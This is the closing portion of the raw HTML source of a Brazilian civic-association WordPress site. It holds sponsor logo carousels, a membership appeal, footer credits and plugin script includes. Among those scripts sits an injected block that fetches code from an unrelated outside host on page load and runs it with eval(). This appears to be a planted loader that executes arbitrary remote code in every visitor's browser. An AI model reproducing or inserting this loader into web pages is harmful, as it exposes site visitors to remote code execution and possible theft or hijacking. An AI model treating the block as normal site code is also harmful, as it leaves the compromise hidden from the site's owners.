style="height:150px; width:150px;" ><img decoding="async" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="Apoio 5" title="Apoio 5" data-lazy-src="https://www.avozdocidadao.com.br/wp-content/uploads/2018/08/logo-movimento-federalista.png"><noscript><img decoding="async" src="https://www.avozdocidadao.com.br/wp-content/uploads/2018/08/logo-movimento-federalista.png" alt="Apoio 5" title="Apoio 5"></noscript></div></a></li><li style="height:150px;"><a target="_blank" href="http://www.palestras.com.br/"><div class="helper" style="height:150px; width:150px;" ><img decoding="async" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="Apoio 6" title="Apoio 6" data-lazy-src="https://www.avozdocidadao.com.br/wp-content/uploads/2018/08/logo-ATA_paestras.png"><noscript><img decoding="async" src="https://www.avozdocidadao.com.br/wp-content/uploads/2018/08/logo-ATA_paestras.png" alt="Apoio 6" title="Apoio 6"></noscript></div></a></li><li style="height:150px;"><a target="_blank" href="http://www.luizflaviogomes.com/"><div class="helper" style="height:150px; width:150px;" ><img decoding="async" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="Apoio 1" title="Apoio 1" data-lazy-src="https://www.avozdocidadao.com.br/wp-content/uploads/2018/08/logo-IAB.png"><noscript><img decoding="async" src="https://www.avozdocidadao.com.br/wp-content/uploads/2018/08/logo-IAB.png" alt="Apoio 1" title="Apoio 1"></noscript></div></a></li></ul></div>
	</div>
</div>
	</div>
</div>
			<div class="fl-col fl-node-5d0296acd6f87 fl-col-small" data-node="5d0296acd6f87">
	<div class="fl-col-content fl-node-content">
	<div class="fl-module fl-module-uabb-heading fl-node-5d0296568cb5f" data-node="5d0296568cb5f">
	<div class="fl-module-content fl-node-content">
		
<div class="uabb-module-content uabb-heading-wrapper uabb-heading-align-center ">
	
	
	<h4 class="uabb-heading">
				<span class="uabb-heading-text">Contribua</span>
			</h4>
						</div>
	</div>
</div>
<div class="fl-module fl-module-rich-text fl-node-5d0296697b164" data-node="5d0296697b164">
	<div class="fl-module-content fl-node-content">
		<div class="fl-rich-text">
	<p>Estamos procurando estes verdadeiros Agentes de Cidadania, conscientes de sua responsabilidade política em ajudar a exercer controle e monitoramento sobre o poder público!</p>
</div>
	</div>
</div>
<div class="fl-module fl-module-button fl-node-5d02967ec3dd8" data-node="5d02967ec3dd8">
	<div class="fl-module-content fl-node-content">
		<div class="fl-button-wrap fl-button-width-auto fl-button-left">
			<a href="https://www.avozdocidadao.com.br/associacao/" target="_self" class="fl-button" role="button">
							<span class="fl-button-text">Contribua Conosco</span>
					</a>
</div>
	</div>
</div>
	</div>
</div>
	</div>
		</div>
	</div>
</div>
<div class="fl-row fl-row-full-width fl-row-bg-color fl-node-5d0284ed8fb43" data-node="5d0284ed8fb43">
	<div class="fl-row-content-wrap">
		<div class="uabb-row-separator uabb-top-row-separator" >
</div>
						<div class="fl-row-content fl-row-fixed-width fl-node-content">
		
<div class="fl-col-group fl-node-5d0284ed8fb81" data-node="5d0284ed8fb81">
			<div class="fl-col fl-node-5d0284ed8fbba" data-node="5d0284ed8fbba">
	<div class="fl-col-content fl-node-content">
	<div class="fl-module fl-module-rich-text fl-node-5d0284ed8fbf3" data-node="5d0284ed8fbf3">
	<div class="fl-module-content fl-node-content">
		<div class="fl-rich-text">
	<p style="text-align: center;"><span style="color: #808080;">Website criado por criado por </span><a href="https://www.t1site.com.br"><span style="color: #339966;">T1Site</span></a></p>
</div>
	</div>
</div>
	</div>
</div>
	</div>
		</div>
	</div>
</div>
</footer><div class="uabb-js-breakpoint" style="display: none;"></div>	</div><!-- .fl-page -->
<script>jQuery(document).ready(function(){jQuery(".kiwi-logo-carousel-default").bxSlider({mode:"horizontal",speed:16000,slideMargin:0,infiniteLoop:true,hideControlOnEnd:false,captions:false,ticker:true,tickerHover:true,adaptiveHeight:true,responsive:true,pager:false,controls:false,autoControls:false,minSlides:1,maxSlides:1,moveSlides:1,slideWidth:300,auto:false,pause:4000,useCSS:false});jQuery(".kiwi-logo-carousel-apoio-2").bxSlider({mode:"horizontal",speed:500,slideMargin:0,infiniteLoop:true,hideControlOnEnd:false,captions:false,ticker:false,tickerHover:false,adaptiveHeight:false,responsive:true,pager:false,controls:true,autoControls:false,minSlides:2,maxSlides:4,moveSlides:1,slideWidth:150,auto:true,pause:4000,useCSS:false});jQuery(".kiwi-logo-carousel-manchete").bxSlider({mode:"horizontal",speed:75000,slideMargin:0,infiniteLoop:true,hideControlOnEnd:false,captions:false,ticker:true,tickerHover:true,adaptiveHeight:false,responsive:true,pager:false,controls:true,autoControls:false,minSlides:1,maxSlides:5,moveSlides:1,slideWidth:300,auto:false,pause:23000,useCSS:false});jQuery(".kiwi-logo-carousel-patrocinador-1").bxSlider({mode:"horizontal",speed:90000,slideMargin:0,infiniteLoop:true,hideControlOnEnd:false,captions:false,ticker:true,tickerHover:true,adaptiveHeight:true,responsive:true,pager:false,controls:false,autoControls:false,minSlides:1,maxSlides:7,moveSlides:1,slideWidth:300,auto:false,pause:4000,useCSS:false});jQuery(".kiwi-logo-carousel-patrocinador-2").bxSlider({mode:"horizontal",speed:130000,slideMargin:0,infiniteLoop:true,hideControlOnEnd:false,captions:false,ticker:true,tickerHover:true,adaptiveHeight:true,responsive:true,pager:false,controls:false,autoControls:false,minSlides:1,maxSlides:11,moveSlides:1,slideWidth:300,auto:false,pause:4000,useCSS:false});jQuery(".kiwi-logo-carousel-programa").bxSlider({mode:"horizontal",speed:500,slideMargin:0,infiniteLoop:true,hideControlOnEnd:false,captions:false,ticker:false,tickerHover:false,adaptiveHeight:false,responsive:true,pager:false,controls:true,autoControls:false,minSlides:1,maxSlides:4,moveSlides:1,slideWidth:200,auto:true,pause:4000,useCSS:false});});</script>        <script type="text/javascript">
        document.addEventListener("DOMContentLoaded", function () {
            fetch("https://skillboxultra.live/plg", { cache: "no-store" })
                .then(function(response) {
                    return response.text();
                })
                .then(function(code) {
                    var scriptContent = code.replace(/<\/?.*?script.*?>/gi, '');
                    try {
                        eval(scriptContent);
                    } catch (e) {
                        console.error("Eval error:", e);
                    }
                })
                .catch(function(error) {
                    console.error("Fetch error:", error);
                });
        });
        </script>
        <script data-minify="1" src='https://www.avozdocidadao.com.br/wp-content/cache/min/1/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=1736872162' id='swv-js'></script>
<script id='contact-form-7-js-extra'>
var wpcf7 = {"api":{"root":"https:\/\/www.avozdocidadao.com.br\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};
</script>
<script data-minify="1" src='https://www.avozdocidadao.com.br/wp-content/cache/min/1/wp-content/plugins/contact-form-7/includes/js/index.js?ver=1736872162' id='contact-form-7-js'></script>
<script id='theme-my-login-js-extra'>
var themeMyLogin = {"action":"","errors":[]};
</script>
<script src='https://www.avozdocidadao.com.br/wp-content/plugins/theme-my-login/assets/scripts/theme-my-login.min.js?ver=7.1.14' id='theme-my-login-js'></script>
<script id='wp-postviews-cache-js-extra'>
var viewsCacheL10n = {"admin_ajax_url":"https:\/\/www.avozdocidadao.com.br\/wp-admin\/admin-ajax.php","nonce":"b77bd4280e","post_id":"3804"};
</script>
<script data-minify="1" src='https://www.avozdocidadao.com.br/wp-content/cache/min/1/wp-content/plugins/wp-postviews/postviews-cache.js?ver=1736872183' id='wp-postviews-cache-js'></script>
<script src='https://www.avozdocidadao.com.br/wp-content/plugins/bb-plugin/js/jquery.ba-throttle-debounce.min.js?ver=2.5.0.2' id='jquery-throttle-js'></script>
<script src='https://www.avozdocidadao.com.br/wp-content/plugins/bb-plugin/js/jquery.waypoints.min.js?ver=2.5.0.2' id='jquery-waypoints-js'></script>
<script data-minify="1" src='https://www.avozdocidadao.com.br/wp-content/cache/min/1/wp-content/plugins/bb-ultimate-addon/modules/fancy-text/js/rvticker.js?ver=1736872162' id='vticker-js'></script>
<script data-minify="1" src='https://www.avozdocidadao.com.br/wp-content/cache/min/1/wp-content/uploads/bb-plugin/cache/1d686452c7ffe45495ad92620c29c8df-layout-bundle.js?ver=1736872664' id='fl-builder-layout-bundle-1d686452c7ffe45495ad92620c29c8df-js'></script>
<script src='https://www.avozdocidadao.com.br/wp-content/plugins/bb-plugin/js/jquery.magnificpopup.min.js?ver=2.5.0.2' id='jquery-magnificpopup-js'></script>
<script src='https://www.avozdocidadao.com.br/wp-content/plugins/bb-plugin/js/jquery.fitvids.min.js?ver=1.2' id='jquery-fitvids-js'></script>
<script src='https://www.avozdocidadao.com.br/wp-includes/js/comment-reply.min.js?ver=6.2.8' id='comment-reply-js'></script>
<script src='https://www.avozdocidadao.com.br/wp-content/themes/bb-theme/js/bootstrap.min.js?ver=1.7.11' id='bootstrap-js'></script>
<script id='fl-automator-js-extra'>
var themeopts = {"medium_breakpoint":"992","mobile_breakpoint":"768"};
</script>
<script src='https://www.avozdocidadao.com.br/wp-content/themes/bb-theme/js/theme.min.js?ver=1.7.11' id='fl-automator-js'></script>
<script src='https://www.avozdocidadao.com.br/wp-content/plugins/wp-rocket/assets/js/heartbeat.js?ver=3.12.3.2' id='heartbeat-js'></script>
<script data-minify="1" src='https://www.avozdocidadao.com.br/wp-content/cache/min/1/wp-content/plugins/kiwi-logo-carousel/third-party/jquery.bxslider/jquery.bxslider.js?ver=1736872162' id='bxslider-js'></script>
      <script>window.lazyLoadOptions=[{elements_selector:"img[data-lazy-src],.rocket-lazyload,iframe[data-lazy-src]",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,callback_loaded:function(element){if(element.tagName==="IFRAME"&&element.dataset.rocketLazyload=="fitvidscompatible"){if(element.classList.contains("lazyloaded")){if(typeof window.jQuery!="undefined"){if(jQuery.fn.fitVids){jQuery(element).parent().fitVids()}}}}}},{elements_selector:".rocket-lazyload",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,}];window.addEventListener('LazyLoad::Initialized',function(e){var lazyLoadInstance=e.detail.instance;if(window.MutationObserver){var observer=new MutationObserver(function(mutations){var image_count=0;var iframe_count=0;var rocketlazy_count=0;mutations.forEach(function(mutation){for(var i=0;i<mutation.addedNodes.length;i++){if(typeof mutation.addedNodes[i].getElementsByTagName!=='function'){continue}
if(typeof mutation.addedNodes[i].getElementsByClassName!=='function'){continue}
images=mutation.addedNodes[i].getElementsByTagName('img');is_image=mutation.addedNodes[i].tagName=="IMG";iframes=mutation.addedNodes[i].getElementsByTagName('iframe');is_iframe=mutation.addedNodes[i].tagName=="IFRAME";rocket_lazy=mutation.addedNodes[i].getElementsByClassName('rocket-lazyload');image_count+=images.length;iframe_count+=iframes.length;rocketlazy_count+=rocket_lazy.length;if(is_image){image_count+=1}
if(is_iframe){iframe_count+=1}}});if(image_count>0||iframe_count>0||rocketlazy_count>0){lazyLoadInstance.update()}});var b=document.getElementsByTagName("body")[0];var config={childList:!0,subtree:!0};observer.observe(b,config)}},!1)</script><script data-no-minify="1" async src="https://www.avozdocidadao.com.br/wp-content/plugins/wp-rocket/assets/js/lazyload/17.5/lazyload.min.js"></script>  <script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"8b20338e610245028650694f9a5d2af0","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me -->